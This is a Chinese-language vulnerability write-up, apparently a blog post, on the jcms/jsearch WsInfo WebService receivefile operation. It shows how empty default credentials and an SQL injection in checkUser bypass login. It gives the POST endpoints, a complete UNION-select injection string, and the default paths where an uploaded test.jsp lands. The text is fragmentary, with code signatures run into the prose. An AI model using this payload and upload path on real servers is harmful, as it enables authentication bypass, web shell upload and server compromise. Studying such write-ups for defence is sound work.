受影响的系统版本是WebService中存在一个receivefile操作的,一般在wsInfo服务中。
public String receivefile(String strLoginId, String strPwd, String strKey, DataHandler handler, String filename, int iState)来看verifyUserAndPass代码:
private String verifyUserAndPass(String strLoginId, String strPwd, String strKey)Constants.getImplUserName()和Constants.getImplepassword()的值默认都是””,md5.decrypt(“”.strKey)的结果为””,只要strLoginId和strPwd都设为空即可验证通过。
private String verifyUserAndPass(String strLoginId, String strPwd, String strKey)checkUser跟下去最后到:
public int checkUser(String loginId, String strPwd, String strKey)这个是jcms系统的老问题了,这个checkUser存在SQL注射,可被绕过,在Merp_Pub_UserEntity中:
public Merp_Pub_UserEntity getEntity(Merp_Pub_UserEntity entity)只要通过用户验证,其它地方和jsearch一样。
POST /jsearch/webservice/wsInfo HTTP/1.0jcms,区别在于strLoginId设为:A' union select NULL,NULL,'AEY=',NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from merp_pub_user--,strPwd设为1,'AEY='解密后为1


POST /jcms/service/WsInfo HTTP/1.0本来想整个java版的客户端来操作,鼓捣了好久老出错。jsearch默认写入路径是~/jsearch/data/temp/test.jsp,jcms默认路径~/jcms/jcms_files/jcms1/年月/test.jsp。